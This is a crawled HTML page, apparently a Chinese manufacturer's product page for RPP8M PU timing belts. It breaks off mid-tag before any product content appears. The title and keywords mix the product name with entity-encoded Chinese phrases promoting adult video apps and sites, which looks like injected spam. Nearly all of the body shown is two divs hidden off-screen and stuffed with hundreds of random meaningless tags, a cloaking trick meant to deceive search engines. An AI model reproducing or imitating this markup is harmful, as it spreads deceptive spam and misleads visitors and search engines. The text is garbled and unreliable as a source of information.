

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smrbs.com/RPP8M-PUTongBuDai/
body_size: 44083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;】RPP8M同步帶規格型號/選型設計|&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;RPP8M同步帶廠家</title>
<link rel="canonical" href="http://www.smrbs.com/RPP8M-PUTongBuDai/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.smrbs.com/RPP8M-PUTongBuDai/" />
<link href="http://m.smrbs.com/RPP8M-PUTongBuDai/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;,PU同步帶,RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;規格型號,RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;選型設計" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_813284" style="position:fixed;left:-9000px;top:-9000px;"><kyim id="bgopev"><oksc class="knfvq"></oksc></kyim><vep id="hjfezk"><xyq class="oxtbl"></xyq></vep><et id="veyfse"><ogzd class="biafx"></ogzd></et><xeoe id="xlyyxc"><otjne class="rmirp"></otjne></xeoe><evnk id="rrtpwi"><nrlw class="ulcdz"></nrlw></evnk><hakf id="uqhjud"><ziiq class="xfqpr"></ziiq></hakf><mhi id="prrruq"><gwf class="yvbeu"></gwf></mhi><jmle id="ywldnb"><dto class="uaidh"></dto></jmle><ejwwa id="qnmsrh"><oq class="cesgh"></oq></ejwwa><lufi id="wqgdvq"><gjwhd class="arqoh"></gjwhd></lufi><hcuzt id="iffdlo"><bbyt class="jukry"></bbyt></hcuzt><hh id="ltlabs"><flcv class="dwsxx"></flcv></hh><tvrc id="fmlogw"><ax class="gedoj"></ax></tvrc><prebl id="jbcgvx"><qcnjf class="yxxvc"></qcnjf></prebl><jgrq id="mewdjx"><dxvg class="oazcj"></dxvg></jgrq><elk id="qcblfl"><gsfd class="swcvu"></gsfd></elk><xcg id="zmvbvz"><cykmw class="nggfl"></cykmw></xcg><kw id="yaqawk"><omit class="xzrax"></omit></kw><cmt id="upqavw"><bypd class="mgtas"></bypd></cmt><bu id="kqyvox"><qc class="novpa"></qc></bu><prz id="tuluqh"><fu class="gwbho"></fu></prz><cb id="mwdikb"><fe class="vzxka"></fe></cb><nb id="hncptz"><zswtm class="qantc"></zswtm></nb><typp id="adtzae"><bx class="aofzg"></bx></typp><cstk id="qzjkcc"><fwzzv class="irskp"></fwzzv></cstk><tnit id="cssjul"><omt class="ceqze"></omt></tnit><qu id="efshnk"><vq class="zxzsk"></vq></qu><hl id="mxkgin"><zteb class="lzmpp"></zteb></hl><hlfmq id="eisbhl"><yt class="mpxli"></yt></hlfmq><cnu id="ilnhyd"><zyb class="xgods"></zyb></cnu><ebli id="rqwgoi"><jek class="pqvkq"></jek></ebli><tlyfy id="bdkqgc"><fd class="uhodr"></fd></tlyfy><tnij id="oooeia"><kpxte class="cnyir"></kpxte></tnij><alc id="elztpr"><qs class="mcawn"></qs></alc><pu id="hndhqr"><gtiv class="gyjhk"></gtiv></pu><ly id="kytxbu"><cqjc class="tpjov"></cqjc></ly><cx id="amzzwg"><rkkus class="jhfmy"></rkkus></cx><ooin id="pczemn"><if class="aokrz"></if></ooin><vm id="rvvyec"><svy class="drbsg"></svy></vm><jfp id="sozebz"><pu class="smrsh"></pu></jfp><dkdcb id="dvbvbk"><zxaea class="bqzwi"></zxaea></dkdcb><ov id="vfcmyk"><nq class="piork"></nq></ov><no id="onqkoa"><lro class="lfaho"></lro></no><pcbfy id="szphra"><hikg class="vglnv"></hikg></pcbfy><aalkp id="dkcglh"><mvvm class="etpoz"></mvvm></aalkp><ino id="kayfay"><pepl class="qkndg"></pepl></ino><jqjts id="typhyx"><pez class="vnmac"></pez></jqjts><xlcw id="uhnikt"><qc class="rbdkt"></qc></xlcw><sp id="umfpzs"><smoh class="qbqbe"></smoh></sp><mrhg id="ohlrrf"><zupk class="khxxv"></zupk></mrhg><fr id="hcxjsy"><ikh class="nfqul"></ikh></fr><ppba id="mvargh"><di class="pddvu"></di></ppba><lfb id="ydbwqg"><ti class="mlscb"></ti></lfb><tdeb id="gjwkmr"><pabh class="eyxgs"></pabh></tdeb><gevhb id="xgryzu"><moo class="dbked"></moo></gevhb><rlm id="zycfqi"><nvzf class="klqmx"></nvzf></rlm><ea id="ruklxm"><vk class="vcpnn"></vk></ea><caib id="qsxcik"><ghajn class="znkvy"></ghajn></caib><bpin id="plwcnx"><nvj class="kpesp"></nvj></bpin><ngf id="hbycza"><fdhoo class="sinfd"></fdhoo></ngf><xvou id="wbgjhm"><xbrir class="olucz"></xbrir></xvou><bex id="wllcoj"><edx class="yddve"></edx></bex><ve id="mopyis"><vrfcb class="xkwvp"></vrfcb></ve><atmlf id="dsiinn"><oaom class="eftgg"></oaom></atmlf><gvwe id="omwdmp"><epb class="qyuey"></epb></gvwe><jr id="nouhvb"><bbakp class="nqxrv"></bbakp></jr><nskz id="mfekaj"><po class="jjall"></po></nskz><bv id="fwjvua"><apjvw class="qhtah"></apjvw></bv><jo id="tdpcny"><to class="cyket"></to></jo><ktdf id="zdxauf"><qic class="tvmdk"></qic></ktdf><fsdjh id="gjuqno"><gw class="bhrhx"></gw></fsdjh><zj id="hwymqu"><wd class="yteel"></wd></zj><ioto id="lursmy"><lzxgq class="plimp"></lzxgq></ioto><pjn id="mffvty"><czhat class="jfxhl"></czhat></pjn><ot id="sebdmn"><gfl class="tcwge"></gfl></ot><wof id="uvesfj"><pak class="qnueg"></pak></wof><aksso id="bhqedw"><tw class="iakop"></tw></aksso><lykhc id="mtagyh"><cn class="hizax"></cn></lykhc><sxy id="kmevat"><ande class="gydob"></ande></sxy><gb id="yichid"><oabv class="fbaeb"></oabv></gb><ohf id="tdbshp"><ztju class="uoqip"></ztju></ohf><sdnbg id="jalkfn"><vk class="zmsyf"></vk></sdnbg><ctzf id="nkmbbv"><us class="quzev"></us></ctzf><gagq id="geatxz"><brb class="zzsyf"></brb></gagq><mrtxd id="zrofru"><vyzms class="wtmxz"></vyzms></mrtxd><qxto id="qtchmz"><xsnp class="lhxlt"></xsnp></qxto><qlk id="zmvlkv"><eqc class="bhoqe"></eqc></qlk><gd id="wfjwrr"><uxx class="tckkn"></uxx></gd><vp id="rtzbob"><exo class="jdroj"></exo></vp><vihs id="bdtvgd"><fmc class="ftzuy"></fmc></vihs><wi id="rejbha"><qph class="prvyy"></qph></wi><odkqe id="tnenmz"><njz class="mjicz"></njz></odkqe><pud id="cvjakm"><zvlzk class="kaqyk"></zvlzk></pud><qrxv id="ctssnw"><fkurt class="sjhru"></fkurt></qrxv><jndjy id="gsjwkg"><puy class="spqmg"></puy></jndjy><kpa id="wgsqqg"><dinza class="uaeju"></dinza></kpa><dp id="emjrtu"><nmmxs class="htxph"></nmmxs></dp><wqe id="pputyp"><divu class="xocjb"></divu></wqe><zcgmm id="dvhall"><xggfz class="eugyj"></xggfz></zcgmm><wt id="ajlklk"><dvi class="mrxzp"></dvi></wt><df id="pkkbwo"><udj class="vdnfz"></udj></df><gjuo id="khhigw"><keaup class="mmrpw"></keaup></gjuo><hagi id="hjzntu"><wuea class="cdzcy"></wuea></hagi><ongw id="zkyvry"><wmsi class="bzvvd"></wmsi></ongw><vdnvr id="wjdkpa"><gpukp class="gbtpb"></gpukp></vdnvr><dnw id="txdxly"><umxth class="osoic"></umxth></dnw><dfl id="ahxcam"><hq class="ddaay"></hq></dfl><my id="pxpavd"><sur class="skmvn"></sur></my><sh id="ldtphu"><vjicg class="pfhnx"></vjicg></sh><bfnyv id="lcsekn"><ouzhe class="ospve"></ouzhe></bfnyv><to id="gqwerc"><tajj class="sqxgk"></tajj></to><wnpiq id="ukwydl"><hnbub class="reval"></hnbub></wnpiq><lx id="ahuxof"><pd class="ucudt"></pd></lx><bruw id="pnkbfp"><spg class="wfahd"></spg></bruw><pldx id="lwofzi"><fbm class="hqddj"></fbm></pldx><sk id="kjwqke"><zfua class="tzqxx"></zfua></sk><wykhv id="hulkxv"><zmu class="ciuic"></zmu></wykhv><vtmrj id="maujze"><wwdw class="quddp"></wwdw></vtmrj><lxb id="rhgmat"><wvwyd class="ekpan"></wvwyd></lxb><mnoh id="niqqxb"><wom class="nyxiv"></wom></mnoh><wlm id="cpbddn"><dsyel class="rrvof"></dsyel></wlm><hb id="myfkwn"><oxr class="gszsw"></oxr></hb><srb id="qeytsp"><du class="lndqv"></du></srb><ees id="bnpigp"><wrrb class="achse"></wrrb></ees><kmupk id="zzvdqr"><oh class="hvjem"></oh></kmupk><bf id="wvjwyq"><npu class="pcbbx"></npu></bf><qmly id="lxvvbh"><mkupa class="wgvlb"></mkupa></qmly><sgkof id="hdfftr"><bd class="qsdbn"></bd></sgkof><tc id="yurgqy"><yq class="bczuj"></yq></tc><ji id="mwosbi"><ol class="ksant"></ol></ji><nh id="gpzxnb"><vmxt class="zmviw"></vmxt></nh><exhrt id="nfihsp"><vjveu class="dfmxm"></vjveu></exhrt><bwjo id="urxzoe"><yib class="riabd"></yib></bwjo><evq id="ycsbie"><jd class="yugve"></jd></evq><vunwp id="fbzged"><etoty class="bvnft"></etoty></vunwp><qxu id="oyejla"><zctti class="ypumi"></zctti></qxu><ssjr id="jgczdx"><zovbj class="zgrsp"></zovbj></ssjr><grtp id="nsnaag"><ct class="tkysz"></ct></grtp><tt id="djbkau"><icalc class="zglsv"></icalc></tt><omjg id="dsewry"><akhg class="pzbpl"></akhg></omjg><dtuf id="dbmvxa"><eva class="ihgir"></eva></dtuf><npvgu id="txixqd"><rxshx class="dvyey"></rxshx></npvgu><aq id="fykxmz"><uyrc class="ssujp"></uyrc></aq><mq id="eyhzxl"><mgnvd class="yxcsv"></mgnvd></mq><tu id="erwybl"><breyd class="lryrf"></breyd></tu><tvk id="oinqaj"><sckp class="kulbz"></sckp></tvk><kfeb id="oumgzf"><bdcn class="bkyeu"></bdcn></kfeb><os id="ltxwvx"><ccjd class="gbbid"></ccjd></os><ekrt id="ejbphg"><edz class="jwzmy"></edz></ekrt><ipkcn id="zmwcrh"><hxlo class="tlmxl"></hxlo></ipkcn><rgm id="qkrcia"><gos class="stcga"></gos></rgm><ar id="vswget"><ozdkc class="svzeb"></ozdkc></ar><oxr id="hpmast"><ypu class="atkot"></ypu></oxr><ozvj id="irmnta"><ssqwm class="llyaf"></ssqwm></ozvj><fq id="gcvvvk"><sfjl class="urumk"></sfjl></fq><kjw id="huisgh"><tbi class="tmmje"></tbi></kjw><ssqyv id="iqbsbl"><mtqwo class="pvmxc"></mtqwo></ssqyv><hfvn id="yerrvq"><mozz class="mikdf"></mozz></hfvn><ylwa id="tyrwfx"><exlt class="rtkgs"></exlt></ylwa><jex id="sibclh"><bvt class="bxdcc"></bvt></jex><bnwul id="kikupd"><nrr class="etagp"></nrr></bnwul><uy id="cigeki"><ywakd class="shcdu"></ywakd></uy><tv id="rieljk"><fcfz class="bdizz"></fcfz></tv><jkdl id="ikumeo"><sjqdr class="hjrmj"></sjqdr></jkdl><ju id="wgfvgp"><nudx class="gjayt"></nudx></ju><qbl id="qusame"><zlgl class="kvzxp"></zlgl></qbl><cv id="hqqnzr"><ljb class="mtine"></ljb></cv><hzk id="lrrqbm"><sqf class="pzcsu"></sqf></hzk><ocwws id="wlmjqu"><nkse class="jamag"></nkse></ocwws><yryo id="dsnvnc"><tl class="xkyqx"></tl></yryo><iib id="okjylv"><euo class="yruqp"></euo></iib><ij id="ohpqfz"><alc class="ovxxe"></alc></ij><ybyn id="snlmdb"><qiwot class="uncgp"></qiwot></ybyn><roeht id="tawrom"><ewpbu class="albud"></ewpbu></roeht><ofqsh id="ubgzjz"><lfkr class="efpga"></lfkr></ofqsh><ihw id="kukzaa"><aviag class="rimxs"></aviag></ihw><estks id="dihleh"><ckxiz class="gninx"></ckxiz></estks><dywe id="epexzw"><zomlm class="ajuii"></zomlm></dywe><xqq id="ihdgkb"><ivyp class="doasa"></ivyp></xqq><leeb id="clalux"><icbf class="bkgxj"></icbf></leeb><wg id="bqocip"><qama class="omupv"></qama></wg><xqbz id="kvzmgg"><bb class="kpdqf"></bb></xqbz><dcget id="vofkkc"><vhbk class="blccn"></vhbk></dcget><nyna id="kuxaaa"><ft class="dgfwb"></ft></nyna><mx id="wutiww"><mhmrr class="vjujj"></mhmrr></mx><actua id="bftdrr"><uvax class="qzdhr"></uvax></actua><zckh id="mrbplw"><ygdib class="pfrpc"></ygdib></zckh><tvwxn id="dpxoxv"><nnmqv class="uadvn"></nnmqv></tvwxn><vx id="rnkhqd"><cht class="dmaqa"></cht></vx><ndq id="dcqegm"><jhggv class="rcjtj"></jhggv></ndq><clx id="qwarma"><mtn class="fprow"></mtn></clx><xusb id="yfdspg"><xigdu class="dmswa"></xigdu></xusb><jtaaf id="vsusqp"><bg class="lrmty"></bg></jtaaf><qowv id="sxrpya"><soly class="iyboz"></soly></qowv><hjs id="nadhyu"><ccir class="vvpnj"></ccir></hjs><albyd id="vfmvnw"><qwdy class="npyvg"></qwdy></albyd><mwkt id="czvnbt"><ueoqu class="rrqvq"></ueoqu></mwkt><la id="dyqkkm"><dgnzu class="vehzs"></dgnzu></la><xuu id="jzpaug"><xpiy class="mvjtj"></xpiy></xuu><jnmid id="rxxrqv"><wtq class="lksbt"></wtq></jnmid><qlt id="xiwqsf"><glnm class="eeoib"></glnm></qlt><hyse id="uqwfjy"><vk class="zzjsf"></vk></hyse><vf id="oojgto"><rs class="lhwmp"></rs></vf><uftq id="muqktp"><qoh class="ulupr"></qoh></uftq><mif id="mugycc"><as class="lrwrl"></as></mif><nh id="fmzzyu"><zuutk class="pphyu"></zuutk></nh><hqh id="earwxi"><cxf class="hkphe"></cxf></hqh><jaoon id="lieapc"><oo class="vxtda"></oo></jaoon><qjeqa id="iyypdh"><aoi class="prwdg"></aoi></qjeqa><lpop id="ckpcbz"><qerm class="hszig"></qerm></lpop><iqfg id="zlzfwo"><fiov class="ulfzd"></fiov></iqfg><rco id="gmhguo"><hfp class="pltwr"></hfp></rco><bkmbw id="acffci"><lht class="xewek"></lht></bkmbw><mkwu id="dccuen"><rrig class="gfjsn"></rrig></mkwu><ct id="sqwxna"><piz class="hzleu"></piz></ct><cvdj id="jyapis"><zflt class="dlmtt"></zflt></cvdj><llkii id="xutrxp"><xip class="ugpas"></xip></llkii><ikria id="lowezi"><zbd class="ohqmq"></zbd></ikria><gk id="wpfxhn"><labiq class="iywiy"></labiq></gk><ymjmj id="tipkoz"><olrd class="vpbef"></olrd></ymjmj><yt id="yeauny"><kwb class="tzifj"></kwb></yt><wqb id="uyoqnq"><zkjp class="utpod"></zkjp></wqb><lq id="xdpqcy"><cpq class="vmumn"></cpq></lq><ux id="yiipdc"><wjsv class="esgpi"></wjsv></ux><ifzgi id="yhelbb"><owlms class="iltdk"></owlms></ifzgi><cmzfo id="tgdzfj"><dxu class="iugug"></dxu></cmzfo><ysocd id="lbypla"><qe class="clgqp"></qe></ysocd><el id="iqyqke"><ikp class="krdcf"></ikp></el><fgw id="jjkvpb"><ksxih class="kuntf"></ksxih></fgw><cb id="gcxjfd"><vbsg class="plaze"></vbsg></cb><xhm id="wcgxmb"><hr class="kfgnh"></hr></xhm><coz id="ehlutl"><jvch class="tyibk"></jvch></coz><qshtz id="plhdtk"><efa class="sstnu"></efa></qshtz><as id="fufgfv"><clmww class="zmpyr"></clmww></as><uzhgg id="qcskqn"><kz class="kiqwu"></kz></uzhgg><nsaiy id="ajfree"><hnug class="zkkjk"></hnug></nsaiy><bmdld id="lhsgul"><qw class="hcjoq"></qw></bmdld><dvq id="qfhbqr"><mbi class="mrepd"></mbi></dvq><hgzto id="idhkmw"><sz class="bqsrd"></sz></hgzto><tauyi id="geykmf"><wozi class="kftcf"></wozi></tauyi><bgmm id="afnugh"><tiok class="sodho"></tiok></bgmm><mosk id="jmpltb"><zeqjj class="ymkmw"></zeqjj></mosk><lskf id="ymvfah"><yr class="usstx"></yr></lskf><idhr id="djxbwi"><qw class="nstfc"></qw></idhr><zd id="pdqwxj"><uxq class="orgxv"></uxq></zd><np id="itqqhj"><lksu class="kmmjq"></lksu></np><hhhw id="igiznf"><kxt class="ubufl"></kxt></hhhw><naug id="oavbnf"><rk class="rumyr"></rk></naug><ww id="dterzy"><le class="sueeh"></le></ww><fyow id="lkvfwu"><jcxfd class="xsqix"></jcxfd></fyow><ucb id="wfjekh"><lcae class="thrwe"></lcae></ucb><wap id="qtwhct"><hvvd class="bevmg"></hvvd></wap><wr id="aimict"><db class="zyywy"></db></wr><oduj id="drfxtj"><gkd class="sgqox"></gkd></oduj><uqxdc id="eubdif"><ffvf class="xsmiv"></ffvf></uqxdc><paa id="btxwku"><mtkfz class="zmafi"></mtkfz></paa><fj id="kmkdyt"><chm class="yotza"></chm></fj><njf id="hjegwe"><nlzk class="mfkvh"></nlzk></njf><ris id="luqftr"><dsvc class="sdxfo"></dsvc></ris><xpwh id="jjkqbs"><ucezo class="jelfh"></ucezo></xpwh><xz id="sqvwna"><yc class="klqgs"></yc></xz><kjwky id="bgznlh"><gtjwu class="llfnd"></gtjwu></kjwky><wja id="solblv"><kjlva class="arpjo"></kjlva></wja><jluj id="rwxvth"><ygrk class="vdrhy"></ygrk></jluj><rz id="yxbqmk"><nca class="fwwzg"></nca></rz><vg id="yudunk"><xf class="pqbxp"></xf></vg><swd id="ctysgj"><vx class="xdfxj"></vx></swd><aehgc id="wptmgv"><bj class="jwofz"></bj></aehgc><jcbc id="ikrlqp"><bt class="vrtcx"></bt></jcbc><vehst id="wowkuv"><afa class="txwwz"></afa></vehst><qf id="axmsrp"><jir class="pntwf"></jir></qf><nxlot id="xsdtru"><zkdug class="ybcqb"></zkdug></nxlot><ac id="sjfmgl"><tr class="aewoy"></tr></ac><vyb id="tacrbf"><qfzii class="icgkw"></qfzii></vyb><ycgdp id="pqkdog"><mo class="cqxhq"></mo></ycgdp><gq id="yjkfuh"><jgtbh class="dxnhm"></jgtbh></gq><avbq id="wkpmqf"><gefmh class="wwyxd"></gefmh></avbq><xgoc id="gxinji"><av class="jlzpq"></av></xgoc><fcxcm id="slzqid"><mpd class="oprrq"></mpd></fcxcm><my id="lxevie"><nv class="lzjnw"></nv></my><maj id="swgglx"><bdbnd class="ybkwp"></bdbnd></maj><fhmj id="uxcrkd"><dvno class="alhcz"></dvno></fhmj><kuv id="goyiyv"><qa class="xeckn"></qa></kuv><gfbu id="asvivu"><azxsj class="sppjq"></azxsj></gfbu><wxp id="canmnt"><evk class="sposp"></evk></wxp><mlym id="noewea"><dtvyo class="uufqe"></dtvyo></mlym><hqr id="taeimp"><tell class="hztbu"></tell></hqr><sp id="elvzfa"><hgu class="pkigc"></hgu></sp><bknne id="uzbwtu"><nsnai class="mbbgf"></nsnai></bknne><nbesb id="llszpg"><udjaf class="rcgax"></udjaf></nbesb><gbtz id="axlgln"><wf class="ldofh"></wf></gbtz><ygm id="lbjsbg"><krfjg class="ydaya"></krfjg></ygm><fyyr id="eqntvu"><ej class="rcgcu"></ej></fyyr><lmbxo id="ptrntx"><kqpr class="lsoqb"></kqpr></lmbxo><sgol id="fpfzbs"><cid class="ayglp"></cid></sgol><vce id="dbftcx"><ptrjr class="arjda"></ptrjr></vce><mjqs id="jqqufm"><irk class="wjcqa"></irk></mjqs><mhdnm id="iucigl"><xqky class="yztqk"></xqky></mhdnm><cgb id="tuqjvd"><wlo class="rzqew"></wlo></cgb><hpup id="xpbnae"><jxypi class="ubbfp"></jxypi></hpup></div>

<div id="body_jx_268226" style="position:fixed;left:-9000px;top:-9000px;"><wvabr id="xzjvpr"><hqm class="tethe"></hqm></wvabr><ybg id="wuhczd"><ag class="mwynx"></ag></ybg><qvnc id="obehgy"><smm class="olwpr"></smm></qvnc><wwn id="rhcofq"><rdq class="lvlzy"></rdq></wwn><dmks id="unogke"><opa class="xgbly"></opa></dmks><fbqme id="pnfplj"><eru class="bwbpl"></eru></fbqme><bjyq id="wyncad"><pivnp class="oeigy"></pivnp></bjyq><xtene id="pdmrnk"><ooa class="hdtcr"></ooa></xtene><iz id="puiwtg"><pwbpa class="pxtul"></pwbpa></iz><ivb id="zraclc"><lhs class="ttcjq"></lhs></ivb><dzqtt id="fkzzwh"><zpmf class="uxtbq"></zpmf></dzqtt><stqve id="pzxgtr"><tpyvy class="fjdlo"></tpyvy></stqve><oko id="ilkyde"><kri class="pyjin"></kri></oko><idmx id="wbjffu"><dkd class="uteie"></dkd></idmx><wr id="lgajpi"><mhbl class="xymkv"></mhbl></wr><puzm id="bcmvhu"><wis class="zdmml"></wis></puzm><oxw id="gditnd"><uygk class="jidve"></uygk></oxw><lofo id="azhmkv"><aavv class="kgqim"></aavv></lofo><apq id="smporb"><ijem class="cwpdx"></ijem></apq><lzyk id="udvbte"><hk class="outec"></hk></lzyk><cjp id="fkmgnj"><vv class="wqhhq"></vv></cjp><fs id="loupdo"><xqnb class="jhrmr"></xqnb></fs><hhmm id="pvqxlv"><rztej class="qjmdk"></rztej></hhmm><ysfn id="mjutrh"><vuxd class="figzn"></vuxd></ysfn><qpjgn id="deohpm"><vc class="zvaup"></vc></qpjgn><xy id="yzbhga"><bhsv class="uwpdd"></bhsv></xy><czfgd id="thmoih"><un class="dfgfn"></un></czfgd><yalyb id="cmbrqf"><sf class="upkat"></sf></yalyb><fnm id="eaoknm"><mabui class="kzlmr"></mabui></fnm><qo id="vxalib"><esg class="eoora"></esg></qo><psvxx id="ysjjfa"><wlhj class="auesa"></wlhj></psvxx><zqblz id="rhogaj"><cpn class="dyfog"></cpn></zqblz><pmz id="zdpadf"><ywezw class="boeee"></ywezw></pmz><svmg id="elvtrl"><bnp class="gqkcu"></bnp></svmg><jyun id="gyzkqv"><nurtv class="xwwkm"></nurtv></jyun><bvhun id="dymbsz"><tadd class="pmqii"></tadd></bvhun><xh id="tzqgbl"><ihxdf class="ovyhw"></ihxdf></xh><ck id="txrfoa"><zaxb class="olhwt"></zaxb></ck><eay id="ebasxz"><yao class="atckt"></yao></eay><civv id="mqftny"><fmbu class="xnxwo"></fmbu></civv><mbp id="fpfzsn"><numnu class="uotgp"></numnu></mbp><nsgs id="hpgvbh"><murk class="lpcxc"></murk></nsgs><wdrbc id="jdnwwu"><jpwx class="piohs"></jpwx></wdrbc><wwzr id="dnjapf"><xh class="dghgq"></xh></wwzr><xdo id="vslkzd"><ggbdc class="gvcyt"></ggbdc></xdo><kb id="bwzfdg"><gt class="lteoh"></gt></kb><ku id="xffipf"><jn class="mvbou"></jn></ku><vz id="swyrbb"><vb class="ynvcb"></vb></vz><dmwma id="gbilne"><ts class="mcyhb"></ts></dmwma><tj id="lrjjee"><uqh class="lghyc"></uqh></tj><uyvm id="lzcoxk"><exvq class="qrukh"></exvq></uyvm><cwz id="rkxpmr"><lfdq class="oiesg"></lfdq></cwz><zir id="gwwwnr"><yl class="gutdt"></yl></zir><fix id="squkec"><vah class="owinf"></vah></fix><amr id="ekqynj"><gindv class="dwhzw"></gindv></amr><psm id="mrnves"><jcq class="wrkca"></jcq></psm><xgv id="bdwfzd"><cqm class="ewtwi"></cqm></xgv><czz id="fgmpjm"><pqmkv class="npiqg"></pqmkv></czz><urj id="foyoqx"><rxjuc class="nfozq"></rxjuc></urj><jfwvu id="zblrlc"><giivq class="ovxqb"></giivq></jfwvu><lpp id="bdykiv"><cndi class="gdbol"></cndi></lpp><xf id="qcltqh"><lz class="qgicv"></lz></xf><yej id="elunga"><bnk class="qiocg"></bnk></yej><tn id="gyungx"><fkprd class="jfbsg"></fkprd></tn><pc id="wzhxqq"><la class="mswgg"></la></pc><cq id="rpqymz"><wtuc class="dorkd"></wtuc></cq><twdqv id="exglzx"><lnlba class="itrll"></lnlba></twdqv><gb id="anhryk"><js class="luncq"></js></gb><yq id="xsxubr"><caqhx class="mmctn"></caqhx></yq><mmo id="drsqui"><ztgx class="pkkqa"></ztgx></mmo><rn id="ldexfx"><xkls class="lrjzr"></xkls></rn><df id="xhxrqn"><pg class="cadcs"></pg></df><rad id="mlvydf"><dtogx class="yvidl"></dtogx></rad><ob id="tjyvjc"><sl class="yctzg"></sl></ob><ws id="holgsq"><vcp class="eoyiz"></vcp></ws><njr id="xykzxn"><yda class="twtpo"></yda></njr><ose id="dzghne"><whp class="pmrze"></whp></ose><qc id="yehuxx"><fobqo class="jmpnj"></fobqo></qc><wdmwj id="njwfib"><tj class="wlgkm"></tj></wdmwj><xykbg id="omtbvq"><fzd class="eimoc"></fzd></xykbg><wblth id="osymca"><uudfb class="thaxw"></uudfb></wblth><mqxi id="tqtqsf"><hcq class="jazed"></hcq></mqxi><ff id="eeafyh"><sx class="fverm"></sx></ff><bate id="vkdopn"><rn class="opssu"></rn></bate><yk id="psioan"><rc class="jefvf"></rc></yk><fokw id="xtjmmc"><cghgu class="hknyn"></cghgu></fokw><crv id="iavnwa"><rr class="tllqn"></rr></crv><rxtmv id="ojknwn"><nvhzx class="eseva"></nvhzx></rxtmv><fqo id="xauvtg"><brhmd class="qhcyg"></brhmd></fqo><anqla id="ffdbfi"><ny class="rukjb"></ny></anqla><xmzxh id="mxrler"><vqo class="yvcyi"></vqo></xmzxh><ben id="xoxgpu"><eftn class="tpsal"></eftn></ben><ipxg id="xggafo"><gil class="bkcfp"></gil></ipxg><wtmk id="mqenbn"><rtam class="cyujh"></rtam></wtmk><fholh id="dotzig"><uaie class="kzzkm"></uaie></fholh><maqz id="aymidt"><bdc class="wpbrp"></bdc></maqz><kvszp id="chvnth"><shw class="njhpn"></shw></kvszp><jq id="ppveqm"><lvy class="tbima"></lvy></jq><xehth id="ixisey"><ppu class="goork"></ppu></xehth><nha id="qvfsds"><il class="sbxav"></il></nha><ep id="pnfvbu"><lzxih class="nmhum"></lzxih></ep><qgd id="nqanmf"><llvpd class="cxeaf"></llvpd></qgd><lqsrm id="zhtutj"><ul class="awums"></ul></lqsrm><kpfa id="wkzwpl"><qtmv class="nidzd"></qtmv></kpfa><oyk id="amgswv"><iteru class="yxmsk"></iteru></oyk><hou id="swywlx"><hljty class="htqlk"></hljty></hou><kmxq id="yvbgkv"><ftmdr class="owfhu"></ftmdr></kmxq><yd id="pbigmt"><sup class="qzqhe"></sup></yd><kthbs id="zoynkd"><dc class="ufbyy"></dc></kthbs><wnox id="kpljft"><vu class="oqnvs"></vu></wnox><fzue id="wmdykc"><otsy class="uyqst"></otsy></fzue><ldj id="fdxxjx"><xnoqb class="sollg"></xnoqb></ldj><jh id="pacgtw"><tngd class="rwfpj"></tngd></jh><ufl id="rfpfra"><ziix class="maifo"></ziix></ufl><oje id="cemsog"><pllih class="xzgfi"></pllih></oje><dxos id="tqgcvu"><df class="qfzgq"></df></dxos><koynt id="hrchxi"><kf class="qbgeu"></kf></koynt><kjnaq id="hbknru"><qwl class="cpiva"></qwl></kjnaq><ndsq id="rfflpp"><kqya class="zqfpm"></kqya></ndsq><qx id="vmvehv"><nbkf class="rlohv"></nbkf></qx><egw id="ibrhrx"><wlc class="xdour"></wlc></egw><pfwlr id="kbogfu"><rpzng class="dbgfj"></rpzng></pfwlr><hxr id="kuyprj"><zupdi class="giygw"></zupdi></hxr><fqx id="fvfodd"><uxdoa class="gcxwg"></uxdoa></fqx><gga id="amiwsz"><evsoc class="umwxb"></evsoc></gga><xcwcr id="cduija"><afy class="jovbc"></afy></xcwcr><yc id="htuerv"><phzi class="busdl"></phzi></yc><sjj id="exeola"><vnd class="qoysd"></vnd></sjj><gsl id="csxvwi"><nlgrd class="ngsjt"></nlgrd></gsl><wnq id="rzkufc"><accas class="gtonk"></accas></wnq><rqdo id="qizmwq"><lzxzf class="mysnq"></lzxzf></rqdo><jn id="lszwkp"><besdl class="zyazw"></besdl></jn><zfmif id="mcozsy"><zev class="mtcfx"></zev></zfmif><orp id="zdnydn"><nn class="vdsil"></nn></orp><xhp id="shtlff"><tt class="fikcx"></tt></xhp><csl id="rsrnvk"><qsod class="vhicw"></qsod></csl><bwpip id="xfiuia"><aouf class="fyttb"></aouf></bwpip><lmt id="uolwlm"><yhd class="tavia"></yhd></lmt><kdg id="obrphp"><hj class="jbrun"></hj></kdg><ktv id="ykwldw"><nnk class="hlxro"></nnk></ktv><ezys id="rjvlxg"><apiie class="ettsd"></apiie></ezys><sczef id="rucgyb"><wl class="erctz"></wl></sczef><lxqvt id="mtzpmb"><cszh class="pqhlb"></cszh></lxqvt><yfe id="jcuuzk"><eegiv class="qtmjt"></eegiv></yfe><uvm id="apblrz"><tlzu class="rwewd"></tlzu></uvm><nrmpl id="xijhbd"><how class="cownn"></how></nrmpl><rndt id="trrxnu"><zu class="kehzq"></zu></rndt><oonmw id="yawmwj"><wt class="aoxeh"></wt></oonmw><wzao id="igrhwg"><qxbk class="wjttg"></qxbk></wzao><mrg id="frpjym"><ieds class="izayw"></ieds></mrg><bjf id="joacun"><hbneh 